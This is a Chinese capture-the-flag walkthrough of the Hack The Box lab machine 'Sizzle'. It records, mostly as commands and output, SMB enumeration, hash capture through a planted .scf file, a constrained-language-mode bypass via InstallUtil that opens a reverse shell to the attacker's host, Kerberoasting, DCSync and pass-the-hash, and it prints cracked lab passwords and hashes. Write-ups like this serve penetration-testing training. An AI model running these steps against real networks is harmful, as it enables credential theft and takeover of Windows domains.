信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.103 | TCP:21, 53, 80, 135, 139, 443, 445, 464, 593, 636, 3268, 3269, 5985, 5986, 9389, 47001 |
$ nmap -p- 10.10.10.103 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2019-01-15T01:53:09+00:00; -7m35s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2019-01-15T01:53:11+00:00; -7m34s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2019-01-15T01:53:10+00:00; -7m34s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Not valid before: 2018-07-03T17:58:55
|_Not valid after: 2020-07-02T17:58:55
|_ssl-date: 2019-01-15T01:53:10+00:00; -7m34s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername:<unsupported>, DNS:sizzle.HTB.LOCAL
| Not valid before: 2018-07-02T20:26:23
|_Not valid after: 2019-07-02T20:26:23
|_ssl-date: 2019-01-15T01:53:10+00:00; -7m35s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.70%I=7%D=1/14%Time=5C3D3E4D%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
SMB && .scf
如果使用smbmap会报错
$ smbclient -N -L \\\\10.10.10.103

获取允许访问的目录
$ smbclient -N -L \\\\10.10.10.103 | grep Disk | sed 's/^\s*\(.*\)\s*Disk.*/\1/' | while read share; do echo "======${share}======"; smbclient -N "//10.10.10.103/${share}" -c dir; echo; done
# mkdir -p /mnt/10.10.10.103
# mount -t cifs "//10.10.10.103/Department Shares" /mnt/10.10.10.103

找到了一些用户
Public amanda amanda_adm bill bob chris henry joe jose lkys37en morgan mrb3n
scf get NetNTLMv2
在public目录创建1.scf
[Shell]
Command=2
IconFile=\\10.10.16.12\icon
$ sudo responder -I tun0

amanda::HTB:d3f7c7ba82bc852e:5303E82C9CC3D2753D1223C5C2A7208F:0101000000000000001630CD5311DB016FCA8DB03406550300000000020008004E0037004800560001001E00570049004E002D00580031004A00310047003300470048004C0038004E0004003400570049004E002D00580031004A00310047003300470048004C0038004E002E004E003700480056002E004C004F00430041004C00030014004E003700480056002E004C004F00430041004C00050014004E003700480056002E004C004F00430041004C0007000800001630CD5311DB0106000400020000000800300030000000000000000100000000200000AA6C757924875383D823CFA4AAE98627AFED9C1B8258F7B1597CADE1C5EAC1E80A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E0031003200000000000000000000000000
$ hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt --force

AMANDA::HTB:ee1fd9c7201c2a31:f4fd2428ab3107d72e46472a28add345:0101000000000000c0653150de09d2017b51a16fdf651c2d000000000200080053004d004200330001001e00570049004e002d00500052004800340039003200520051004100460056000400140053004d00420033002e006c006f00630061006c0003003400570049004e002d00500052004800340039003200520051004100460056002e0053004d00420033002e006c006f00630061006c000500140053004d00420033002e006c006f00630061006c0007000800c0653150de09d20106000400020000000800300030000000000000000100000000200000aacd5acb75c0e2b759dd79265572393ca79cf1ad76837fdd836686e2dc5f78bd0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003500000000000000000000000000:Ashare1972

$ smbmap -H 10.10.10.103 -u amanda -p Ashare1972
Active Directory Certificate Services 中的证书注册Web服务"
https://10.10.10.103/certsrv/
username:amanda password:Ashare1972
$ openssl genrsa -des3 -out amanda.key 2048
$ openssl req -new -key amanda.key -out amanda.csr
$ cat amanda.csr
-----BEGIN CERTIFICATE REQUEST-----
MIICszCCAZsCAQAwbjELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUx
ITAfBgNVBAoMGEludGVybmV0IFdpZGdpdHMgUHR5IEx0ZDEMMAoGA1UEAwwDQUFB
MRkwFwYJKoZIhvcNAQkBFgpBQUFAQUEuY29tMIIBIjANBgkqhkiG9w0BAQEFAAOC
AQ8AMIIBCgKCAQEAl3/frmJNJFer1PdHEqWQkFqgf+nq1DnMbe2NhC8Tnhp7qef0
xxiZ4qLKplHFjt16KDcEz/JQZfiF51i6qKfv08kP/cDiE7OXCvVBAYUPp3paOe27
2ePUD22iF2FDfNApfiP3Rr6uKVLIfWgavvKXB756ReItvUCLuMt6Mi6MKrcqhpkf
tBms/lRiEKLtpbYAfGDNmjAbYScINCGPXgfBhQJ+5hZFf8GZ2AflR5VnodbRB79G
P1jLNo+PpGt9UFP8APrw8awCiA9ju56a1L156ndZ8V08rWOq2y0AhZo1Lm8YUIsV
cnU8XfukWlmJQ35W6lWNJnCzAjT4F3MTZ5iKlwIDAQABoAAwDQYJKoZIhvcNAQEL
BQADggEBAAfxREwy7enfWUWDXyljbkR60XFcLW91EXuxB5/taD3/k/qUKCqT2bqp
PdHx/GQxaTon5sxNWwH4uB+dISlUHYGZ03powG0oFjTSnql7/Kv1iec8pAu0pyil
5uVjt38PVfwOcuSb03IwP1urQ+GzyD68EDLdgOFL9nn6EXaCvfhalWNlLzjAPPV9
XBxOQxX3nxxrZX7yeHeEupQZYYD5Huni70aQU/V/5OuVjOZWyhwc4WW0cNm0exPY
RzyLJoBtueX3bKNgVgFo51qF/ziN+hy+pSEsit2sR/TO7Z7RrqqD0cOi2b+JKqk4
ApaUxTN5NVXAqJg+mx0V19rHcSyhuzE=
-----END CERTIFICATE REQUEST-----


https://10.10.10.103/certsrv/certrqxt.asp

下载base64编码版的

$ cp amanda.cer amanda.crt
https://raw.githubusercontent.com/Alamot/code-snippets/master/winrm/winrm_shell.rb

$ ruby winrm-shell.rb

PSByPassCLM Bypass
https://github.com/padovah4ck/PSByPassCLM
PS htb\amanda@SIZZLE Documents> $executioncontext.sessionstate.languagemode
这个结果意味着 PowerShell 运行在受限语言模式下,限制了某些功能以提高安全性。

PS htb\amanda@SIZZLE Documents> copy //10.10.16.12/share/PsBypassCLM.exe ./
PS htb\amanda@SIZZLE Documents> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U /revshell=true /rhost=10.10.16.12 /rport=10017 \users\amanda\Documents\PsBypassCLM.exe

amanda –> mrlky
PS C:\Users\amanda\Documents> netstat -ano
https://github.com/GhostPack/Rubeus
PS C:\windows\temp> copy //10.10.16.12/share/Rubeus.exe ./
PS C:\windows\temp> .\Rubeus.exe kerberoast /creduser:htb.local\amanda /credpassword:Ashare1972

$krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*$1DD276F5FB0297F4BB3A69DCE2EA94A3$3BE6F93528230B53E00CAEF4ED763ACD399159A2F56F5C0EC0C301088F74CECD9B1FBA96E10423C1210555A27CAEA15F0BF590E79B149500AD3E3233514BD4E4654B8473BF4E99FCF24933967A2A3FA0C62A97EA2FE672D714B8AC9A68429D7F308AE6ACFA93A1307B262F526FEF2E25E9569F9FAD9F034D674FD7949263DD7DBF31D189275CCF0DE6202FA3B6A35C280F4E2572DF7497B75CAD32D0291E637DDD10BF5506D1E766EF01A1021487DE75218FB5B23CE6FA762DC7794763A02F5C0CF7132A7D2FBA2C4AB415ECA9E836075445B067CD852725F2C6294666C0EF2C3E361D028D2D73FD993B6C89175D9F6ADAE0D367A5E80F86E03864350788B1DCBFDF3DF593B159346DEBD2EDC594BA232B7A6D7EC190D273E05D3018DA482068964F871469E028763FC40E937855F897349E29D0DA3AEB3E88CE5429F53BCA5F63CFB2DC25F050C2AB63BA947DA617C4014A837BBE6A5FDFC8504FC089CAEB321C8FE219540FB3DA66460D61098FBEFE0B86EE650B29C2C5CCFC13A9BF1D3508846942B8A1D187A1C861AF3303BE7C719B3423464CACAABC30AAAFD605618B68440D25F2427CF7CAD854F658EDCDF33E18F5C9C7B6166DC9E5DA6884B9B5A810D1CFA7B7BE5F8BCFA9E9F125B4375F7962871BF02E8BC281AF9D68324DFE4DE02375C67E0FC343E76202B5BA00F6FD6F1BEC8EDBE685DF26C14A3D9D2E0824A14C37F8BAA0A33F70893A63EC2ECAB55D559FF42355F415623E5ABAA34847E57499D296D69FF0AFFBE15141B42DD1817B5D0B437597A735A8B6A10B98417A1D9144D68D48B81F8BDCA89D0F4739B25629EBAE0EBAD35276C2E64D293067DF9F6434FEB1E31CB6675AE22F5D952D38FD07550FB54FD7B601977E4AA16A964714807D38B9FCFD3A88126C3B3029A812B577210B47A605BB17394F51DAEFD00D60304768ABD8ED1F1936251116C93CD2514FFCA03628B9F866E94A08EC6CECEF573EED39FE161C8354891E12CC195E1B02E731C3B03E58E2C4FBD72F6371E2915033D56B885C46065122B41BF9F4DB25A17AF64F0AC62F20E68625D8B39024AFF24EFE8B54EDDC5BA336DC84C4A2FFE11CC7DBB863D76791DCEDD2811AA6048E4C0B94B2D30BF1BB5FA2163CB76285A841BB08E6ED9CE740D12C9F35877969FA8DF6D27C08EC26E5B4E7D6F2AEC9E82DF347D180380425DCBD6781E8EAC8F3AC3CFE54C18A972C893C1893EFBDFDEE49465F72C7ED78C71E1217104D214C2E92B0CBC40DB06FBB7DE6BC80BA2839E5F0C431D4152AB4C2A02E538935FD08B5D304FC8D84E722F66644BD0659F99FAF78CEEDCA443132CCF9B792AEF02B473B4D7A6AB9E945585BB
$ hashcat -m 13100 -a 0 tgt /usr/share/wordlists/rockyou.txt --force
Football#7
同样方法创建mrlky的证书
输入mrlky用户密码
$ openssl genrsa -des3 -out mrlky.key 2048
$ openssl req -new -key mrlky.key -out mrlky.csr
$ cat mrlky.csr
$ cp mrlky.cer mrlky.crt
$ ruby winrm-shell_mrlky.rb

User.txt
142f5652463ac38124e3adf5a1b5f402
Privilege Escalation - DCSync

$ impacket-secretsdump -just-dc mrlky:Football#7@10.10.10.103

$ impacket-psexec administrator@10.10.10.103 -hashes 336d863559a3f7e69371a85ad959a675:f6b7160bfc91823792e0ac3a162c9267
Root.txt
07b28721aa122e7bfcd54ab1dc06c57a























 544
544

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








